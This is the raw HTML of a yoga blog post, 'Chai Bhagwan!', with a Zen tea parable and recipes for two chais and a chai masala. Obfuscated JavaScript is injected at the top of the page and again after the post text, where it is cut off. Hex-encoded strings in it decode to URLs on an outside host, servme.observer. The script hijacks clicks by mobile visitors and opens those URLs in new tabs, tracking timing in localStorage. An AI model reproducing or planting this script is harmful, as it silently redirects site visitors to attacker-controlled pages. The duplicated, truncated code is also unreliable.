_0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x58\x6d\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x53\x50\x54\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x64\x47\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x4d\x56\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x75\x7a\x34\x63\x394','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x57\x70\x51\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x53\x63\x75\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x5a\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x66\x62\x45\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x69\x68\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		</head><script type="text/javascript" src="/external.js"></script>  <!-- Ramdas addition -->
<body class="wp-singular post-template-default single single-post postid-5448 single-format-standard wp-theme-forest wp-child-theme-MyForest">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <div id="jumbosearch">
    <span class="fa fa-remove closeicon"></span>
    <div class="form">
        <form role="search" method="get" class="search-form" action="https://everydayyoga.us/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>    </div>
</div>    <div id="top-bar">
    <div class="container">
        <div class="social-icons">
            	<a class="social-style hvr-ripple-out" href="https://www.facebook.com/ramdas.ormond"><i class="fa fa-facebook"></i></a>
		<a class="social-style hvr-ripple-out" href="https://twitter.com/RamdasO"><i class="fa fa-twitter"></i></a>
		<a class="social-style hvr-ripple-out" href="https://www.instagram.com/ramdaso"><i class="fa fa-instagram"></i></a>
	        </div>
        <div id="top-menu">
    </div>    </div>
</div>    <header id="masthead" class="site-header" role="banner">
    <div class="container masthead-container">
        <div class="site-branding">
                        <div id="text-title-desc">
                <h1 class="site-title title-font"><a href="https://everydayyoga.us/" rel="home">Everyday Yoga</a></h1>
                <h2 class="site-description">The Life and Sadhana of a Modern Yogi</h2>
            </div>
        </div>

        <div id="slickmenu"></div>
        <nav id="site-navigation" class="main-navigation" role="navigation">
    <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://everydayyoga.us"></i>Blog</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://everydayyoga.us/thoughts/"></i>Thoughts</a>
<ul class="sub-menu">
	<li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://everydayyoga.us/what-is-yoga/"></i>What is Yoga?</a></li>
	<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://everydayyoga.us/an-lds-yogi/"></i>An LDS Yogi</a></li>
</ul>
</li>
<li id="menu-item-2141" class="ppr-rewrite menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.wasatchschoolofyoga.com/downloads/"></i>Downloads</a></li>
<li id="menu-item-2816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://bhaktihouse.us"></i>Bhakti House</a>
<ul class="sub-menu">
	<li id="menu-item-4284" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bhaktihouse.us/class-schedule/"></i>Teaching Schedule</a></li>
</ul>
</li>
</ul></div></nav><!-- #site-navigation -->
        <div id="top-links">
            
            <div id="searchicon">
                <i class="fa fa-search"></i>
            </div>

        </div>
    </div><!--#top-links-->

</header><!-- #masthead -->	
		   		
	<div class="mega-container">
		
						        	                   
	
		<div id="content" class="site-content container">
	<div id="primary-mono" class="content-area col-md-8">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-5448" class="post-5448 post type-post status-publish format-standard has-post-thumbnail hentry category-blogpost tag-chai tag-chandrakant tag-mataji">
	<header class="entry-header">
		<h1 class="entry-title">Chai Bhagwan!</h1>		
		
		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://everydayyoga.us/2018/12/21/chai-bhagwan/" rel="bookmark"><time class="entry-date published" datetime="2018-12-21T13:50:55-07:00">13:50, 21 December 2018</time><time class="updated" datetime="2022-08-05T11:00:05-06:00">11:00, 5 August 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://everydayyoga.us/author/ramdas/">Ramdas</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div id="featured-image">
			<img width="1242" height="2208" src="https://everydayyoga.us/wp-content/uploads/2018/12/CEE82B20-061B-4FD2-A607-E3FDEF012D7F.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://everydayyoga.us/wp-content/uploads/2018/12/CEE82B20-061B-4FD2-A607-E3FDEF012D7F.jpg 1242w, https://everydayyoga.us/wp-content/uploads/2018/12/CEE82B20-061B-4FD2-A607-E3FDEF012D7F-169x300.jpg 169w, https://everydayyoga.us/wp-content/uploads/2018/12/CEE82B20-061B-4FD2-A607-E3FDEF012D7F-768x1365.jpg 768w, https://everydayyoga.us/wp-content/uploads/2018/12/CEE82B20-061B-4FD2-A607-E3FDEF012D7F-576x1024.jpg 576w" sizes="(max-width: 1242px) 100vw, 1242px" />		</div>
			
			
	<div class="entry-content">
		<div id="fb-root"></div>
<p><script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&amp;version=v4.0"></script></p>
<p>As many of you know, I enjoy chai.&nbsp;<span class="su-lightbox" data-mfp-src="https://everydayyoga.us/wp-content/uploads/2018/12/CEE82B20-061B-4FD2-A607-E3FDEF012D7F.jpg" data-mfp-type="image" data-mobile="yes"><img decoding="async" src="https://everydayyoga.us/wp-content/uploads/2018/12/CEE82B20-061B-4FD2-A607-E3FDEF012D7F-150x150.jpg" alt="" width="150" height="150" class="alignleft size-thumbnail wp-image-5449" srcset="https://everydayyoga.us/wp-content/uploads/2018/12/CEE82B20-061B-4FD2-A607-E3FDEF012D7F-150x150.jpg 150w, https://everydayyoga.us/wp-content/uploads/2018/12/CEE82B20-061B-4FD2-A607-E3FDEF012D7F-600x600.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" /></span> I&#8217;m not really sure where or when I first had chai.&nbsp; I do know that the first cup of chai was Mataji&#8217;s soothing chai recipe.</p>
<p>There&#8217;s an important reason why chai is so integral to my experience with yoga.&nbsp; It comes from two things that my good friend Chanbdrakant says.&nbsp; The first, is a simple phrase, &quot;I do not drink the tea.&quot;&nbsp; Simply renouncing something doesn&#8217;t make us who we are not nor does it make us better than others.</p>
<p>The second is a story about an Abbott of a Zen monastery and an administrator.&nbsp; The two of them are having a conversation when two monks come up to them.&nbsp; The first monk is a venerable old fellow who&#8217;s been to the monastery a number of times over the years.&nbsp; The Abbott looks at the old man and asks, &quot;Do I know you?&quot;&nbsp; The old monk responds, &quot;Yes, I&#8217;ve been here many times before.&quot;</p>
<p>The Abbott smiles and says, &quot;Go and have some tea!&quot;</p>
<p>The second monk approaches the Abbott and the Abbott asks the same question, &quot;Do I know you?&quot;&nbsp; The second monk is very young, a novice, and replies, &quot;No, we have never met before.&quot;</p>
<p>The Abbott smiles and says, &quot;Go and have some tea!&quot;</p>
<p>After the second monk leaves, the administrator becomes very distraught.&nbsp; &quot;Do you know what you&#8217;ve just done?&nbsp; You just insulted the venerable old Monk by treating this young novice the same as that venerable saint.&quot;</p>
<p>The Abbott looks at the administrator and asks loudly, &quot;Administrator?  Do I know you?&quot;&nbsp; The administrator stammers and then says, &quot;Yes, you&#8217;ve known me for many years!&quot;</p>
<p>The Abbott smiles and says, &quot;Administrator!  Go and have some tea.&quot;</p>
<p>The point being that the Abbott treats them all the same because he sees them all the same.&nbsp; He sees them as his Self.</p>
<p>Here, then, are the recipes for Mataji&#8217;s Soothing Chai and Chandrakant&#8217;s Chai (which is also Mataji&#8217;s chai recipe).</p>
<p>But first, you need to watch this video</p>
<div class="fb-video" data-href="https://www.facebook.com/BhaktiHouse/videos/436617773742232/" data-width="500" data-show-text="false">
<blockquote cite="https://developers.facebook.com/BhaktiHouse/videos/436617773742232/" class="fb-xfbml-parse-ignore"><p><a href="https://developers.facebook.com/BhaktiHouse/videos/436617773742232/">Chai Bhagwan!</a></p>
<p>Ramdas passes on the tradition of chai.</p>
<p>Kitchen Sadhana</p>
<p>Posted by <a href="https://www.facebook.com/BhaktiHouse/">Bhakti House</a> on Wednesday, February 27, 2019</p></blockquote>
</div>
<blockquote>
<h4>Mataji&#8217;s Soothing Chai</h4>
<p><strong>Ingredients</strong><br />
2 cups water<br />
2 tablespoons of dried peppermint<br />
1 quart milk<br />
1-2 cinnamon sticks<br />
1/4 teaspoon ground cloves<br />
1 teaspoon ground ginger<br />
3/4 teaspoon ground cardamom<br />
1 teaspoon black peppercorns</p>
<p>Makes about 1 quart of chai</p>
<p>Bring water to a boil in a large sauce pan and add peppermint in a tea ball.&nbsp; Remove from heat and steep 20 minutes.&nbsp;  Remove tea ball or teabags.&nbsp;  Add milk, spices, and sweetener (unless you&#8217;re using honey, in which case wait until the chai is finished to stir it in).&nbsp;  Heat and steep on low heat for an additional 30 minutes.</p>
</blockquote>
<hr />
<blockquote>
<h4>Chandrakant&#8217;s Chai</h4>
<p><strong>Ingredients</strong><br />
1/2 water<br />
1/2 milk<br />
1 spoon Assam tea<br />
1/4 spoon chai masala (see below)<br />
1/4 spoon ground cardamom<br />
sweetener</p>
<p>Makes 1 cup, can be scaled up</p>
<p>Take<span class="su-lightbox" data-mfp-src="https://everydayyoga.us/wp-content/uploads/2018/12/IMG_1775.jpg" data-mfp-type="image" data-mobile="yes"><img decoding="async" src="https://everydayyoga.us/wp-content/uploads/2018/12/IMG_1775-225x300.jpg" alt="" width="225" height="300" class="alignright size-medium wp-image-5454" srcset="https://everydayyoga.us/wp-content/uploads/2018/12/IMG_1775-225x300.jpg 225w, https://everydayyoga.us/wp-content/uploads/2018/12/IMG_1775-768x1024.jpg 768w" sizes="(max-width: 225px) 100vw, 225px" /></span> the cup you will use to drink the chai and fill it half with water and then fill the rest with milk.&nbsp; Add to sauce pan.&nbsp; Take a teaspoon (an actual tea spoon like is shown at the right) and measure a heaping spoon of Assam tea.&nbsp; Add it to the milk.&nbsp; Next measure just the front quarter or less of chai masala and the same of ground cardamom.&nbsp; Add those to the milk.</p>
<p>Stir constantly as you heat the milk to boiling.&nbsp; When the mild boils up, lift the pan from the heat and continue to stir so the milk doesn&#8217;t boil over or burn.&nbsp; Return to heat and repeat 3-5 times.&nbsp; You will see the tea release its color into the milk as you stir.</p>
<p>Strain, sweeten and serve.</p>
</blockquote>
<hr />
<blockquote>
<h4>Chai Masala</h4>
<p><strong>Ingredients</strong><br />
4 parts ground ginger<br />
3 parts ground black pepper<br />
2 parts ground cinnamon<br />
1 part ground cloves</p>
<p>Put all the parts into a container and shake vigorously.&nbsp; Alternately, sift each part into a container, close and then shake vigorously.</p>
</blockquote>
<p>Chai Bhagwan!</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x58\x6d\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x53\x50\x54\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x64\x47\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x4d\x56\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x75\x7a\x34\x63\x394','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x57\x70\x51\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x53\x63\x75\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x5a\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x66\x62\x45\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x69\x68\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const 